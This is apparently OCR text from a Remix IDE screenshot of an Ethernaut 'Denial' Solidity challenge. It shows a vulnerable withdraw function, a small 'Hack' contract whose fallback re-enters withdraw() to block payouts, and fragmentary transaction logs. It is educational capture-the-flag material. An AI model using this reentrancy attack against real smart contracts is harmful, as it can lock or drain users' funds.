 DEPLOY & RUN TRANSACTIONS
OR
At Address 0x3289a3d26E628A8e486
Transactions recorded 2
Deployed Contracts
DENIAL AT 0X328...2E711 (BLOCK
Balance: 0.001 ETH
setWithd... 0x5E04E53B0d70A87d10C
withdraw
contractB...
0: uint256: 1000000000000000
owner
0: address: 0x0000000000000000000000
000000000000000A9e
partner
0: address: 0x0000000000000000000000
000000000000000000
Low level interactions
CALLDATA
Transact
Home
Denial.sol 2
Re-entrancy.sol
Vault.sol
Force.sol
Delegation.sol 1
17 // perform a call without checking return
18 // The recipient can revert, the owner will still get their share
19 partner.call{value:amountToSend}("");
20 payable(owner).transfer(amountToSend);
21 // keep track of last withdrawal time
22 timeLastWithdrawn = block.timestamp;
23 withdrawPartnerBalances[partner] += amountToSend;
24 }
25
26 // allow deposit of funds
27 receive() external payable {} undefined gas
28
29 // convenience function
30 function contractBalance() public view returns (uint) { 361 gas
31 return address(this).balance;
32 }
33 }
34
35 contract Hack {
36
37 fallback() external payable { undefined gas
38 address(0x3289a3d26E628A8e4868aF84fD66f57e5932E711).call(abi.encodeWithSignature("withdraw()"));
39 }
40
41 }
42
0 listen on all transactions Search with transaction hash or address
CALL [block: txIndex:] from: 0xd3E...D97c6 to: 0x3289a3d26E628A8e4868aF84fD66f57e5932E711 0x328...2E711 value: 0 wei
data: 0x8b7...afe2e logs: 0 hash:
Debug
[block:8215660 txIndex:9] from: 0xd3E...D97c6 to: 0x3289a3d26E628A8e4868aF84fD66f57e5932E711 0x328...2E711 value: 0 wei
data: 0x4e1...e4ab0 logs: 0 hash: 0x236...3dcb0
Debug
>